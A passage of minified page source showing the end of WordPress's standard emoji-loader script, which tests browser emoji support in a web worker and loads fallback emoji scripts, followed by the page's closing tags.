Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
